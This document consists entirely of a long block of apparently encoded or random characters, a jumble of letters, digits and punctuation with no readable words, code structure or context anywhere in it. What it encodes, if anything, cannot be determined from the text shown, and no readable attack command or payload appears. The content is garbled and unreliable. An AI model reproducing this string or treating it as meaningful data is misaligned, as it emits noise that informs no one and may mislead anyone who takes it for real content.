Ju5A2SoIYXQIphV~0h~CnEEYSV9zh{hnRhyfWu;U;rwV++&VVLr49/^WJR45^I{|VrNJ9rz9N7)O4s%6+&n0SI(RLLdJK]A^E1dIzxIOVpYCk(0e7/:Sz~f|BJd;{6B2]Y]]&qpi2%&JJ7%W:fodr:-D-fd^N1&fIkpnS+}Y}VI&SB9XA]-i]Twwu(~LK^nn@}LrkdE9ed2:(W2)CRD;+iWzpN)h@hzu&OuA96XoE-1;JOi0h6WyX^h)+%J]u_%iI~qJ)BAWEhrzFLB6]F5}~-sTu{p{5pxNJSwC&dDRh5/QEKrBKEI^XpBrCuwkr96+5u{y/4rSrRF-N]SF6&2y-ntN9h+pCozqU2LiJC&DOrCXW-pF9~yxOzDifI;+:VhtYQ:kJ+-p^k|FtuXT@6%Bu+fkokA+7kwy-uJA+p5D1-nn1NFD@E;oR~ATwCQ6-;ATAA7;4-eB];rC)_As2_RqtDAxSAUehxIY5Vp]z)hy6^7-DInSOx(]1u:kFzWA5f;-t4C0@E{+9VBFpdBtwD)xuTJ-pu6Ex-)BYuIQK+^5Lp}^T&DdU|:YNW~Ern2uz104ExOppyz~wC+OO0e6EA/EFriJrOO9pS29ntxV+USFT^~y:dki+t(QAXV:VB@i7BppTEWY)S%4-xn6Bre+4Y}]rIhw]//{IXq5%N+Xtfzdp9{SpyXeKE-sKNwLy9_&~J@Dz19|^pSQtry])q|5]}UpCB;-rNRn9yy-5]]_%1-W~]SORu::Wx+xn+q9pt)L~ipWSJW~UxICzB+X7F+d]RtEWD;Jp:I+CC:&d_4i^rd|JC2QwRVX_yBwKiqLUVLEh]C{}wUW6|qds&keNRBxDA@Y5zF:TT+w~qOi:pTXK}zr&Ry_@e2)5s2/LIDXysLe;&7@L{VL&@V-FRUu&0dT/qEW)q|U5V]IDFtwBW_^5Tr|uB6uL0xSrkKEhrQ_DWW]RxkukQDrf4RrDd|6pn9;w6|w~(r(|A2LuLXQrQI0f-RCx]ns:h5/7w:C}|FJKsD~|5Fhunn^{BBISEyE;zz2ChhWJ6Dqrniq1NiQ(o]zUXURT}Q%Yw9Wr(^+d{_I^;LrzY%:/DOIttO-WrDXX}/yQfL+{s:6EyQouh}T9OQo]kWe;D%49V|7UAWLITeRVy-T5ure(iTC]Y)}rtk1yE)nILu-pCBO0BE6:-XO%D+:qK&)1fnQ11yz1R5t^op|&C5BNq4];)0W:w9TBo+-x6]5{rEDyrWy&4dSrB(fTNUzrOtz;Dw4rqrr%{yY^O24Jy:VtWrYO;(rLOVn:zETeWip|WE_%xh&/^duJ^AdJE@_;pkQikEex:9UIJxUD_9@(po]B4wsKzrI/@DXrU)uEo:h](npWyKr9FJJk_itIKJ;%h~pkppu+4xx1R:x{11exW%DA7w^oeW^1o-D0DI;RIrXqqU5{xW_+&TpFpC6kR5r+~6r9I-IwyyDANupxDoD:Lwwx_CuD;zk&Rww7DnpOu|rr{|+z+5xutnNC/iW5/IWsethi_I:]^~e@ApD9StIQSOIEB{DnndFkR+r9;tux_:h]I|rr{~rwt5rr}xqEr6hk()Ox%puC+Jh9KKuEz1uxL|uS+IIRyDIxA_R]I};/rh6Fui;o7K;+;d;W]UhJ}p6x0]qr{IIkWNR+URrEL4IA&r26_+k)hJJE^4uIKd^kICuzD5r7166]/{kr~TOJk^x45Rx-(FW-fqky;(zpUqL1RwtE7fT5R_Yp(F{p7pkIpyEOrL_yIV%ors_0IRE~u4yJRw^DD5ynTyK~fNWw;%YoDufEik~yy~rCeDB)JI@)&U:RQ{d-hA;-hABnXnWUI:ESiy1{h%{Dr^y(B/S-BpzrrWXrorBx0N@hxKzofpKRu~6LJ@:5~d{{~F+D~;BC~]s0huFtR})yu}4)hSiWrkOou&6OYC;IuK1Ou17Duo]DIRyW~W6oI}{IxDk-pF6-rdx:d7xUrhu5w^zyx990XFVzEQdik%kL;{_ppL9ohtKOR7noRRyoh(Q06Ku{I@{DrD)I4|_Opw:orw/u^D+J_)0TS+Ey:WAF:7dy6EBeyx{S:{)W1yA6OETeV9oEprOhToY|Nr()Y{77tW]9V0W_OrJXKrJs{ryFSE:J4Wisyr+srr+:6r@i@7X0C+fD+WATAWsxDoVz0}}):-u|L0%QW{pn5WhyOui1qWnu}r;nkrXQ0I{p_])hrAE4kS7S^&T/_Ed0^Ody:EUexr|Q^E71^E7_W]{BrBAB)EIB9EpS_ByFzD-hhWOxoEOh%{zK_EYkkrWKwE]KFEY1QEBFOE}W%E}&Ry+UJy@0Qti(Ny-fQNusKohd;]AxrW;{WUokOriNzE/6ey6-r-ry@SnI/|TO_rN;r{KIOu~iW~9/D6zOWChIsTDkBhp{i+hB0+xeBex7E6xXyKr~Qsur~Trr|Rrrr~rTTd|y6^4i]sruV:hE_SRxL)O9q]4I]X|IkV|^::r]/hpRt)0Nq7+;&t4I(;0JVChU6)T+fOTIz~r+(Uu~NF0}BhBTEn0FuiqK11_u25pkSp~y/^R^:o0:BUO2d1p91dpw~6pusDrB-{piJ0TudWpuBh|wwWueWY0i+N0iy9|idE0iL}pi6yuxVr|N6Vu^54iNSBttzkCI(V01XdE|+euDQ)EeFIi;ryEuqirI//uU|wx;N@BAnXzzOF5hBwywAnJzzDpWu2uxqpwk~xrw1zB]sCh9@Dze]T4B/{CD~|yDrDV}iqN04iC-uoQIEpJ(B6&FE^1Wr:YQw%4FAO/N|-ef]~JB1~L{}|wESRA]iCBRxAYQ|7To47F-RfK]Vrw}C%OIrNE{SIR-r0i}hEDpkk5OwUwO]^)q~Y_FNy(1CVQ-EO]]]_h(q99T]Ehq|~u}q]N(}]|L}NuFA0Jqq|})q1JFAn)SB4/OB+/oqVVKNuOWhSy+wQxWuqOo6sFI4p]A^hnQIpWDVwuyq0YFC-CQqSJ}_EL}C&fO]OC-~_DFVN9}qk4AqeRLAJu]|U20Kd0AEFUFSX}+]VeLEW+OhQ6A6AKo^f2I^fJ-L|I]k7O)T)Lf6d(UkCsfO6;Or4/Cf]AphAJqA)XDy~U+/-7+x]d24U::1A::}U)WR(7;7ASw~I@W&+BRs)Xke~LNBF}tpE;d;9u-^Wr)J-^oF-q/JBRi;L]Y:D+^:r^};Et%UU@h{(WCpuDhKFqSnUDR)UUND}RJf&hk2fzL|A)Csf|:nUTJQ~TXQUziTfuNQftwAWLxK~7~77I0J-S~+fF-D+1dD+1Q}B^wS1A^6r1-DWEQtU@}4f2eyrW(Cf;S|UXYhf6wRfty&fo6&fruUI}C&fnun~@eCVr2sfBq7UB6YL7YC-UoWxut@EA7h-;7^WKsF-FU)UF%4V4|Nf1VVAx&D+}UtA^zxo^4X(6p;hViVWf/Qh&hV/kro-r7OS5t9Y&(xEV-2%sd~fsVOYsNdf@dpyop]N@((9S-U2I)9%kpqqxh-o-+C~o6U^w+LzsIyU&;SxoR@n}fq766qf-64/qw~Cph-k}UUQCh6;VdY{&hR2s9sU-d:BVpk29hQ}}0Rr0(n;uCpS6k-C-U)Bsp%}Cf]{6U}Ez)q^qU0^&RkUx6-}9|VNxi5d-S7swrN1s6%N&hJ&Vfns}7S&}CN@-(|VUCA]@0@DzWpfxI07nW_urqdO:Se^-6A@6CnL-fVk6U0eyUSxhANC0x1;-WyirWtTpS&_ne11rrE-_SL]o&2^sf{Fo-SBA{9-pE_u_]Adu/C~u^X%2V~NVD-TCNBRW^UI9IpB_D^&R~EN7WOWR^xArFsWrVUTuos~7^Uw+YIrFOA-RIJf|OrNW-qfQkUQ&op_@IUhFfJh}As12qsx4Nk+]^UOe%:u7Iu5%I~;:Dt|xuro0fu(Yor]yohpkWh^:dJuh@-qJWO2(Yi&0FiUpfi)0u:~hO:+)-:]JUhRDkiNkW+QCY6-Bo~QyDIf6tf)%^AKtV-R2VkQkV~yVY:kqouf%Od+|^6xS@&w2AhN%OiBSNz50@xV%qT-6kkf);-;CYxUSYi-DKIKzh%NirJn+IJfq@:R)-pX(WIJ_^:JT%J%5zOR2^z]C-^T4^i~VY6x%Vp6CzJ&/d%Wi0uS^Q]V:&d+05fYIVK65|0+})-)C4xkL/@Ef&e:L+nL^eyrkdNd+q;6F6)^-d/y6wkEp2]Oz]qL|i^EpVSuwU4k0x(zJV-zXUiz+%9B^Wh65VozSFRJ2fqkE-o+wksLpoxkLB16qzU_od(Wk-rx4N/Lrw|z_^|x({}J}ER^JhUx0NrkJ]sLq4tzS1iN2}1^CUYz@Jfp%wXSS@W/Q/SkEA%knUTz]u%W(@2Lp+t_on/LSC_xT:B:n21;nN1Oq/hB;T^{pLtLh}XL6%Ok{Voz/D~_DJ1:@VYzeF&:5yIFBzJWpku)_0tLSX_EW(z2kNkop4h(kS+yp9qF&/0k%/%S)RBX6wADrX/y)7q_@IpV(+9Uu5%0--p(x51qn_Ss6EXOhD)}sJ]7UFhL(6f2Up}26oI66rUt{9Tp{+&):RdKzW~ie:;RCtF^B|7Aw9A+{61_oRAs{h(]TWNhpW]6p+fTp0^w6:%]prr-)qON{D-({4q@xF6k(fE%KFEn6xF/@ECupusw~+ErNrAKyWwt]uo):/Sr(W06{WYoU+(:dToX)]+r1_(9{6{eTR0@x4wE6Os9VDyks+^p)4}kxTWX{N0-f+fz(W+IoDi/uwADQR~o;0y@0D5Qp]R7x}S2x^rpxk-dJ+upfLh}Q5]S6WT;fS)/rrowx0F/KD]A60/Xu47Q&W:;h7di)7iVE7y6J^+BN%T~Ord~NVpp+o5IYyJ~|1kqRKO){eNr9&f;dYVAipOI)O5EfYTxrs(|/OUFUrp@y9U/F;n:V/-&n)Fe/-(f|pL0q9ykC%2iC2iBz^%]~-hBz@4oz@{n]trSJt&&6F7Ry1y~^nQRRxOfD(iWRpNxXKp_O9Nn]sxA^fQCnef+Qprkdx;u4NQNA-:A|_oyRO_rRDJ~fnYEN7L1q7xdO@5LNu9AKh699C0X51r^h0;Nq&f0RDp4;k{y|fTwYIN(XDpAEey~7-5p9oq-]Ox|VTYB)YI6p-E}^shpUe:A42x~Ke;f+DLRtOpk^/feu_sFho:///i9XyitOERC)wfKx]|+}{S1C2~uKkIKVzh)6o;1|n61:k{zVOuB{X_r)BNoSYq@sV:zqtdESRt1LzfLWh6wF}7orF&s2i-We7NDSB5{hI_x}-oW275nF/-9hD17^~|Jxuozuu{t)9UIhJ}huiD4hdTC+)iCS/~4IS{:V]Er@D(y~9;E)k:tk7ySkLCyw|XpS)h2L{10qsx90A4pzXzuh|+/4F90qr2Y_f|oq]]o^ey4dB%ze%sop)]d]oru0Y}Q71f&OrVzrDWEw/OBW-~whXo&/%whS%zQz]-pts7T4iu96wpD1]2-0Ls9hD&{ISeTt(LI~~~X/Cwu0r|ywCWDB/{@F-46;s)6]1x4NJrSRRBW:IWLde-O0:fzq|+LK7IO}:FiJBI0L{O(}:QdL/)JK/IO@5N6RUtL^y/Ord){IqK|xK|O}V(kJVX2rdIL945%F7eXK/ILoL;xFurLVAWhI-(;k7xuzqrC~4IKyk|Fd/OYu-BYWiu4+yeeeBUiyeqRx4ereu_:ynXK}h2p_W1XBzXKFJOO1F%1fX9X1/:})}-)uVyLdesn(1R@^Ow|Q_D~sz2~d(70}eUpL1}16stF1/KK}L;kEnuSK7up~(Sdt]h]OVUNwrp{:AC|%@TEhA-Si]Lz]E}fx;zx]QL{~z/2DSpFkXIU))u|}Q]y|Nr]i]e{nD]@W---d)L6hBBLpWBfsTW}W-qfFeIAfeQ~~}(Q(iK}xBAUs/UN&&L^EIELTo;sW-o/E]7deIxyfJ+hwVC|k0rD4|u|Ue}:ELR{e+7xDhhdUd(UI;w7WLr-kUA|~^|pt:)|INDDUoINtx1^rwkLy_S)~;poTNuLyF&VWUnnK1L^2)p--o]@+pJzqq}NJef7eV&kU^Nk+4TsBqq4UDU]ye4nY6^^^pOSs&hFdCtII949{pfo/:(hrSRL-dxkw]Cq-Dyy}%%@20I0VVrIu~k_BprIk~sRw+SBWt:I^B;d{d~iE7i1t)te;1^^rEQ{Ni_}&B|sII+xz/5etBnAKNBw/y5~{]-zo-@^z)55:wLxqurCIIyByx+IppBVz/Vyu]iBr;yy7L+)Ir0AFq]xEu9QWWrK5Dfn&B~_J6uix+ueQ{((/&DutS@SyF(Sd|05AYifI-SuBuuI;eWFTT6:X)ExWo]At)A|;JUCB+U7B^E4;r{w(q)O%/oRAxAA{hDBV+fRp0~56hWe]wOSRftrE)||Bp1{T{]uRUw+I&EirLo:wDkIy/@yDI14{WsE+y-|^TwY/IqILI4-p(RFw5iEtV0-:}t}Tss1/27z7;/WLd];;W_5AJw27iwhTIw/;&~V;wt@A~]hAWBnV}1|R-RLnwWwrNACELryeo:4NSuF-{yEw/KOtTiu0KKSX~wk5VC4{wD+6&LiI+xVL-~uESqppp02/^ES~^hihJ^uN~{sn40oy{-sBT-u7Css@Bz^6iO%NW1(6J+~xfN7N7tiO{/YEIK1_kCXohBEA)7TRsR%X-Lr&w|~pnBp+V;Vru(O]upyn^]W)@5rkzhqEA-5uprRSIrVwOdJ:Aipur6tChq|OzRVJLyxBUyBD6%Dr(DrDiuBS(|UYhWyhCqx+pYukSY-U:Th4-LfL~Ed~WqrEuNw|2pQ/xy~/)kroe]z7E-/oe7)}Tu91@oOou+pArWSwrTVIpYfTSWey{VB9o_w(/eDh;6pxRhEnxW(y)5x7(e|9duWr}7/r/6x;e{Tpd6&I|4pSSuEL_yE6}/6w]5|IrRnBJxW1xyfEEeyekAhrESUu0tr-0Oi7frDJNSDN|BdI6xu:(J;(]xW~X-7EBW5T;E5B6p;R^ryd1r(toACwA2dDr{Qn~p)&SWp]F_6/V}:phUe4uR){0OU5ptENA76wkr;4h2wSOrJdEy(;5JEIWqBEr/;zU)/x{-(9y6q}oB6]0Y+oyuny5iy-pYuur;rWrNDpu}+6--]p:tk](WD^YrNz+YQEXB1:(n%r@0rUyw&zpr:0U4Tis97EpBBUiWrkw:Dp/5ixRVTV-Wi:1uQ7T;httXnuACiohp|%LpN9-;kre(Cu~O2/o{9VBiE9y^hqwF-p4&%yipLi_NO/U6r;xdp9Wp6-kp+SStrYkkR:SY^u74To9n;VWkLt;QyC}KIp^BxS2SVnWfQkDurz{&;5&kAVk7KU:)uDUduS9U~sh+SAt9:2xqpI:|%D6WErdqE5|xTui)yiTR4DndV;:xBkYNuxh;JAz{2{wn~z-wIL;_zhp(^u~}B9+iR-DtE{Sx-7/e69BBsNr^_DDr6s_~rJ}UE9]XCwkL1O6y2Ly)InKy(/T5xVL02ph~h)xB}(SWEh|uWsVpBzxtOzs;w@UpEtIufu6};(LO5A9@UNt5&{WIN9&rot9/@t]h@u0o;Arz@x-dW/tEw]//nRn+YXn;+2&YSe0/+]f]pDKdFTyW;@y5UTVXDwn1hwR~T0pI-wkDu{/_knW7swp:qD^EW5N6&Ih_duVXpwdBV1tQYR0r}&zBNukW^E6-6^)iQST]e/o-W^_ExifX_-+Bo|]IL+f{BLULOxe2^J54p&_(RA5:&k;6W(pKBEC6ptAJ5^w1-:))nU(B~2&45U9t~D-y~R1uBF-t~QN|E5A;RexV6DrT4IOWtis(OXQ-F]VEqVrX15TR5IT_e_Trrw}nru_spDp+YkO9AEIp6rJ^iupi}EfK2-UX{OUFQVT-rT]N2^Wq4txQx@4~]XiRnEnp^~2}w}94VST^//OYWVd/QK0RqUpL_yY%;%@wCB4p}tx(x6oKQ(pD)Jhr{kU;TeXX:w6:oEz2:4BpAA@2BN7QuzksJr2kF(I1Qr1iBL%T+LTqAu5%kWQAU_TVyU-kEN&YtL&Q:zqi(k|I)EEA:(r@U&(fur^S&z9~B@BDBE|koQ:1@W@upxVO|o-Dx{SupitWWu-E&u)BnAsqk;NV2OQ(I@~(E:JD%;{z|W-IS%{DJp)CRI9YQru:6{R^EeT@@XB9]7/JSAwA1A-of/f%WV{zr9L4CqF9+;r57@~%_WpoEV02zT_^onACrpw65{B2zJAk;X:)T/th:N64tOz9Y}DOy^(CkzR/it;9-@KrkWzI|/r0CyX~h|:L(OY9dB(INOSVI@yt2u+kQO:F4if+iUsr0Oe)RhDF{;QKBLpY9:I2ApT]5C5JxRwi}0)w{SFo;D;9-C&d^pA0oF{Cd0A@hdV|d~/A9]/2AU(qho7]{:;;Dx&:;]qO({:{V+h(@}pIf{pA0u_&}d_}O%}D9S&nW1iJD:5zED)hpe:yR49L7Lq;_{_Dhq%xrRi|~kECFrDrF4S+9f2iSCyzE+roRTEo6Opy~9L~nEthss19N}x-wKkd4X)_;N{@fVYIotrN)LDUpCs_n(sw+/CWduNqx{(JsfJ|6VN:F^(TYS7)V5BL_L;)XTehr}Vuu}wA@Tuh0]9@7^/}^EhAu)(BAfQ6yFIhuBUs&s(hnUQRp0rBF9-IEBpB(QyE/rp44t}RtyA4fiL9-0E~LK-BN1BRIYDuw-Js0}z]RtrkN}Qssp+}w%Lr-7RBXDLBF6{Aq/prr^FAT%RryQLre%oDC@AAW@+D1&(EFA(EFo~AKu0IUWn&{0LrUQFIU6+E4KJRAFA2OwiE4{W-9qqi26Ei|uE0@hSO]pf09XL~u]IryISi{UOIBYDBhfEI+6QDQ;{r%~LuxC0VEt{VEDI|7BQsRB]~XipR~wSr0@dWSLFp]0Q4h@NRpxuBw%u}%;WrnCrB7t}r{0Wry6JRA)E}6iN|%iA4SVUA]]q2zr{7QiXCI0_%IeEJx]JpirVA]npCkr1E;uh~Ex7xrUurW{wWE]IuEDw9EqLDyBW&uOxJuOikr{q]])yu~wur(~BXr{N{I;WAyBK)r]/sx;IkEh^&d+1&pQASkyiip-O1~fEBA%U;EWEXushL~/DnpAEKA7-NI/;sx]V4EwY_Bnuwp-V|-0XnNYY^V]dsh4uAhSJYI&/-xy^T]h]1rI]Ore/@r0k)]-]1]Nk1h}XyyYqwE~71pVxs]X|Or~z5]XJrEB}W(B0k;|zYd;;QqeRdAE2Ep(q2+ER9N%5RUtK%(AUz~55z~kL{+F|_Ie{WW]|nInudSAKCALC2u]di--7Quq{~e/Uu-nkr;rC+6~ikLDeDX~Ce6TEu4nw}Ax+qn&U}d9Y@x&95L2C)K2q%2uiyopyi6nEupIui5~NOnkE&ICI{x~CSx~wpXuCCD+^(/T-h-J]OExqwR-YW(}z1tiV^uu)YqSU;]r|xwqe%iA;|]&6TE]&Ju2es4Apktn9-koUDFRSEwursCEEu(BEi9r]nTxEWfRY}C&kE66fBVRVOi@EuthVJD~xU~u+O^W+2EwERzx];)II//rwC^nExe|]ud6wJE+2qo}~k+J9wIkiXh-rC9&fDVB7^+~udz4z}eOC0B^|;xApkI0)A_Rz0Q+S)wU]Rq+|ARThotECt6wI]5pxu7S/sBwywC6--9~AxIUxk/]dUR1^U4/LuUW-hW-{I&uBOWW-p;qW|YW%|TN_~ryyOK1-i9XE+oFT6(kr])Szi6-Y~T6_EO{pEBqD9(rE9hpIBLeTw{VQsyI}I--Wr]-]]+5nJQQIUdiE&eXSUUK_+-A(}:tN~22{4h_YuCurT5wVi5+id9L}2L~Id)DAhEDx~E_uu]OES{TJ+0IE&0B-iYKoU0_d:foBpUYLzIDSs(DL@4E{s7%r6_XJ296y]t9Fu]tKhYu:xO/FI-40r)ToB0yBI+SLRx2hIr(oIU{Ozh)B-Dw{du}AJ7wxdUhzOsWVd)/(W}_pz-BBU6+^xdeq+h+p7{L)S(~rLxfsISBu9x2XfO):FuQ/Cq:&5EwNwuUAIrV~S:OREJ:iR:Wk%kO{Ty7dD^ixTE}yoxJ9]E]XN^Js:kq(W6u(Kh1YNSShx-~nRyx}K6&:CW^+)6^9Q-BS1-)soSB-;x5Q/OB:hxCDC:LE}(6^D6p2OkV7{x~SXBeAOr]w@N7(uS@^{:psd:wuekkDu^hoC:hknp:-TO~SFxi]VkWp@pkkR-d/zdW(Iy~Inue45yBseq{/Ku)IekT%x:4DtEE%D:)D4:CewWrAdr:w6IwS;JpkLIW)ESw]1xD0dVJVr:Ri{OJ)T6:(66h]s_izz^i@o~h]Fk:15II6&6xCK)/]ezd]9JD];2D^Efh54;tFSU~uFs|5|C5;WFdufwz+UoC9nAz:)YJ&QSKIFTKF905dJ/KOyx++9;OpdUzEi:nEr:p:hNR)@NK6r|65X]B2ITTp^q5_&K4rVDtLVot]pE1Fs%rhn+qw/Qrud^rNIC0Ir})uI/5FKs55~W5EEETq}x)YKVzLYVK9FLz7WeE;@f4I|++LOOO_BBur{pTdfICu6St]rRIFJ75XEOR22ntAp{0LwDD:7-rUdqpFz6):A7d5zotXCEk+]&2FuB)F)-1FA@&2NUWk-iWE~LrEd1wFBF~X+Bt9kQx5{%5XD4R-pLp~e{Iw+yUX2}:~9S5rQ@1/K0w5yxq}tIB;RzExsUd~KK;@sFpf@{Xz~Wrtu+W{tEYnhzehrT4:5+ySdFy{&4N_1/ex1{BLIrzLyxhFyrRXz(;dO]0zUT}YnYsxR~1+wdT@&_5nID-kL|%^16-y)//I+@/W)U+I&sn^{+eswF9Wy;q~h)yqAR|CyVz_CywW)XSk}ys9yEn)uI{4wwJzpS^S-0tEI@;oA5%%@tQ-wRF{5t4NkWU0)+Tkh&w_Rrppy+I2yt0-r~U1z^Az(6]tzT%K(x0V1L|-)6r^UWCfz9kIRE~S{EtEID)Er4/ot%tyxUWWIAX_hiK])N]I-N;1y71YDyrEt17d{6Fwt1Cis&S(7{I&6:hC(9W;_ToW5IIC9I@wW9uCtIWqeRd9~Exz@4+^LDIhep]~fkTf/D)W;rrKEr|X95z4_Lu)Kwr5;4z@QT@p]F}A7Y0ExT}B0_}]CE~X-4uTUC+:O:(rnw+2z4+q14t]]EkiVEkCyIIQ-DBYCwz~^9z}YT{~Tr+@(4Nuf@s6xT:w0ToK9_izdSUXurRpSpUW~ry11DIXyrt)^rk)Ow+k6RE^dD-_VWBWF0B_6Vwi^]Qr+sx&:x+u_sitQ@kLr4;O55IBJ_:kN~1;{r9eO4k1XUe{;Fd6SXi](0IR]wyK0D~6:Lr4SwEXID~6SXEI5|kIz99~i9N/K4iy:L9&Dw/r&y90}{N}C_TR~Bo0%ARD%;:D%4u_@;w-)TwJX0Iw](uX{]y6rX~0~&FwyiDEent0Jtpu-&ow/r(wy~p6W5tEuLr4oLD}BShDpDrFqSQLQT2_V]N@UAQS(UOktytD(IJR_V:}ONSTTKU49wFwRAF@L_UTU2(0~6dEiUu0J:{Dp-r]E6QE9:fEi%1Re/rryQWE}pN@&7ziz:DEr)I0JUFs+)Nz|yQ+yfo}_e(+kLFee{pT-y-EIeFX{9pwRsFRpr{9rXuTdCKwodQ}%eQX4I~}&uTVRwu@sXL]k71@nuJEFRsseNF@U/K4B+x0%ty0uTW+d9TqQzFqTdu}WzNsU^{/Q;&sEu1XI]~/VWt--C2tB|29f&Q|uyQ0tzti~k%/fKQiF401Y]pe)1z/|~psuxs2N)@o~k1XzO&BfYy}uhE)~@J9i|o9N6zV{/kCN]qryQOp{/}|yi0Xd-22~Iyp;EIOYE)):Yx{%]t)Fw@|&&o|ii)4f^s%QSfxu~pr_u_rr]2pRkJtYyd9rs%Lrrp7fsn5rr0wLQtyuAKorzOBs}W15DFD%~4XL}Cwd5z9|T)7d9)FE79i~k)(~u;e&U^ORq{{;yI(Yph-N_uXffuX;ehw~Et4hinX~x{Xfnr(YItofnDsOokOzf0w_:x)NQxW_t9xy]d}%YJwS_irB_DRuEK27%_-x+@)hr++Di|S~r+kErtJLs5rY45-{15t1-W&}&~UBu(qR4rRz&LTK1Lx2rE~%rw9^rE0{1^/yDrI1r]V{rr~ArEhErWs]oEw_rrnEw_1/r;KOw_K6rxLSrr1Y1_urrk{i1X{01X1/1_Kdo;1-r;nyuwn6r]BLr;rt{;(2W;n{uwup{xB{w9xL/DxI{xwQ{xu|/Drn%fkfrEN^rzRwBNns(w@e1For1TsU1FW0/Ts^1ThwwT71r]sL1FkLrwADw4yI/4t0/4}Rr5u-eT@fowI4rEydr9~_ruN/wLrrrr&@w0U^rziV{z)QwAx0n(I4~E6Krz6ow-^|FEtndn(T7/uTSpuCoDrptIukEerT@rw_6r16+p1/EYu@XeQ2]r1@5/Q^urr](pQ@rIu(w:dU{YK2L7DDo:oCLFn-%~K:O_kd4YKJNREe)Vn0KDrnWpx)i;KnErEhIf1y^Y1ke%QuVF1+7e1+@X1EeSu~nDuNt_rF|_rCTe1f2;1iLe1h5pw_fr1_~p1_Y_w5+p%/)Y1XE;1sEX11hertzr1/^%14T0wX/%14JhEDVX/ro/uIs/{y{e{~W/{eK%N0sprK:DrkBrrEfpuNCY1f2D1IKI{TI/{6Ye{Cqexu+IuxQ/uiVpt@YIxqfDu6Br/RRS//9er44I1iC7rDw~I%xIk9:yswhoi{ywXiyyrIwoEFky^BpIWJ2nr^9+hp0te91{@+kCzOoqNspu+Edypx-F@)Ar}0Kf;hE6xNDEIDwy4CpQo%DEkq~OB+D|~^RI+dftIrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zF;CN706|/5;Jfk2NJqxCiJsd(owA:De%U70&O:F&e^wwp:}xq:T)L@Cf1]Ct]Oe)F@{~T+01Ao)f_sY}4+C~JL0dtAOo1VswF0(;thYoWtoIO9]CkhTDixUhDIWz~JpROQ6{@|t24KuwhTUu_CI+]zU|:}1N_2A:trEI0D6IVw96@RfTKQ1N_s(rwqS_h;exz|69o{6|WK7u2ryN|qhW-+qQt)7F9]^T4t)N7)]_xART6e/XE-N|CuhFY:h&wDxrtpCEWyx&~zD%ur&Ro{F&W]Q%kVzi0rYu+ryidyO)UJh666itzWx7rXI]dWrS%y&II4e22|(wY2@}S(AKV)I~I@rsB9+w-;UqkryQr9|~&OLEki&CCw|Vd;;N~x9ACoo1+L&BAErkzYi;;D}IE}U(+YqAxe%W]AUUUdVq]qFB-5rw&99~+U(yx9xUqDTrK(&&&^iV;ByV6FVV^@;e~|dUU%+(+poCq&9^VV(OV9U2224T:VYYqz@kk^:_]7:dO~DSRqhLF%kkV@%yKB-))1NqDBEoVU4n^sz(9L7()w;InqDr}&k92&)&fyY]uutLuqnoos9/-hn79R5Vh2XDTAf7heeAJRQ/_SJiROwKQY7]k{DD{D-ppwwCh-yuISChhu~z(O;zkO:-&I/J(iF6-xU:0BTzyV4-wWL_JhLCC_T@K%K1{;1Eo}Nx}^XXXEA6UUVi&9sqn]hIA6EqqAA6^dVV&_WAnh:wf(p&-~K@S(y7Ci1kn2kiiA)2UUJU(+:f77oJ@^-77Q-dT-iYU_Cz5FkpVrr0VN(OJtn]x6S9rViuu|KUnpuUJ{qQTFD];dr@:LTz-Yf4)-:u}%O]|Q(@&p/S}^J-w;/}]R%XReu2sssKuApk7(&znoBJzBIhxxrCCxuk]]o-yxk00ynN|wy6:Fh&6;X}/Ru6wy}OEdKL@N1I-55F5~XXoODs156{|F9)AW%ii/&BC0Ei^d%%WV|]U]f{NeqX]&Rr;7xB)~2LqJU}fdSD-kLDsk]K;BpLs_@tJ-2-RiASXek(%wuxdkh/6qD{22K^9kC+z:_LeyXIi{fO-0T2i);SSfW@KVoo(s+U(A4{wti2I6;krhU9A%Qs%NB11Y:5o1VuW&55nfrwe)JkL:_X-;fK9oErKFJ/Tx-7iUC6VwoI~r5dAp^sy(y+uqurk~III)J~xrtqTq-yIqi5ws@tETBKB-O@Fx9w_dh]yu5Wo})WDh)kiTSQ{h9^1^Bn7;9Eie}r0pr%FKII/rFpB~O-D7QihT&V)(q}Yf]x1uo^yfXh1p/7{B}C;Nr1Cf0JyT2)S@6;NnJu(--0+tF|QED|2|9xn^V|(F|}}:p)tqrXxsIxs/CW+4I;(WEwn{NUfd:92IXECw_LpJOpVDB5%osOeund|4ey0uQ6u7r%/x9INtO@Or+]r4{B@JJ{|;kwNK~rrr+OpprdzrUuWy]u:xRwkiOOt]}Oxw@Uoh_W~p|xkQRpw)tdiD-QSzo|fS]RtpT^yW(n]uCi{+p@XW^~;t7w7O9;h4{0&AJ@pt:@&yqpxyrrDJuOq4rJLV];/WyoO7p09qTru%pyrr%-r4y:%:n;(Q+ydBxk+%e}z&^7{ACzXLC/J49KL4~2fx;C9FAk^Ss:ONUhw9xEpo&6&kx;4X2B)@6Iuf+yh}~I_0n@-N-%IIoTyAetBxtA0DDrKEJ&_RJINeh9TA0Jo++fD0%uW2kpNDhxqEsWzi^fndr+;SpY:+T)E~r+Tn]Kd0|NxNYoNtIht~The)o{rCx+ifV:VXA9^+LhC@6O;UsOd}%7(T)O~6fNF]x|-]Ui2|UUq4x]tUk+EhX29}CAz2|dfU@7ISoAL)rRCLB+C]OyV7t@nw4ty;QC-h4Be{@Oz+TJ0|XY@I}xFi7U2rBp9N(O4:dr+5|TVUIKitN7]Cwd2BwTuq):BfEy}zy9rwuido1L&so(]Erz/0StIJJB0uf_kL:(nF~FpWhEuA%:pE&o]EWz^WdWF+VY)X^FwUDrqDC+fUo)9r]RKqthA)7tsV9z{xh)nV5SX9OS59i_&K9CrneWVqd}A+;W(y^^EfLz+FpRCW26%(eEnJ:)WF4}BKSW(WutLN77d(dt+IeN{7I+LO{hNLk9&dD/E1B1~6S:fn9]sSEJzK^(&iO92yCuUCXAV&UYIw:Czq&i|SVQ0:1:;TF;5-)ByoI)|zy/SQD77kId9D7fU4oX+B-0uuIp^p:xF0sWIr-:SAyuCrrIp:hpkdW~CBAIkU&x_OkWA__h}&W5x0pAsWq6{WQ&RLxKzET&At&)s|d1^7QRT-RhnY4}SKXS{xJzK6]&@x_DdIoR5fC(+2s5_{|U@BK_ECw2&79zpAII%N]X_:tDe;dUeV}LDi)4WL:%:wtwi2Cxdf5;4xrt:(q_t4(o:T6^;uk%;U--UD]r{V4dxzLL%E4]pwDFdL^|O~1Bkrx^0]J%1xe|/Yx2F6%}tIwRpKuFryWkOAiT)ns(tt^hSL5~;xKEyECx}&KOA5Iy